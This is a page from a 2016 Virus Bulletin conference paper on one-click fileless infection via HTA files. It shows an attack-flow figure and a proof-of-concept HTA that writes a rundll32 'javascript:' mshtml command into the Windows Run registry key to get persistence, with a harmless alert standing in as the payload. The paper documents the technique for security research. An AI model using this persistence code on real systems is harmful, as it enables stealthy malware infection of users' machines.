ONE-CLICK FILELESS INFECTION ANAND & MENRIGE
Compromised server Malicious server File Download - Security Warning Do you want to run or save this file? Name: reb7_POC.hta Type: HTML Application, 1.23KB From: localhost Run Save Cancel While files from the Internet can be useful, this file type can potentially harm your computer. If you do not trust the source, do not run or save this software. What's the risk? ! 2 Lures user to click on permission to run HTA file HTA file Creates payload in registry entry 3 Malicious HTA executes 1 User accesses website 5 Watchdog communicates with C&C Server Payload 4 Malicious HTA injects Watchdog in the memory KPOW!!! Victims
Figure 4: How the attack works.
/***************************POC*********************************************/

<html>
<head>
<title>RegTest</title>
<script language="JavaScript">
function writeInRegistry(sRegEntry, sRegValue)
{
  var regpath = "HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run\\" + sRegEntry;
  var oWSS = new ActiveXObject("WScript.Shell");
  oWSS.RegWrite(regpath, sRegValue, "REG_SZ");
}

function readFromRegistry(sRegEntry)
{
  var regpath = "HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run\\" +
sRegEntry;        /*Payload injected in Run registry entry*/
  var oWSS = new ActiveXObject("WScript.Shell");    /*WASCRIPT ActiveX object created which is used to inject the
Malicous JS in registry*/
  return oWSS.RegRead(regpath);
}

function tst()
{
  writeInRegistry("malware", "rundll32.exe javascript:\"\\..\\mshtml,RunHTMLApplication \";alert('payload'); ");
/*Payload is the JS payload which does the real malicious stuff and it got watchdog, for keeping an eye over the
registry entry which makes the infection persistent*/
  alert(readFromRegistry("malware"));
}
</script></head>
<body>

Click here to run test: <input type="button" value="Run" onclick="tst()"
</body>
</html>
/***************************POC end*****************************************/
Figure 5: Proof of concept.
4 VIRUS BULLETIN CONFERENCE OCTOBER 2016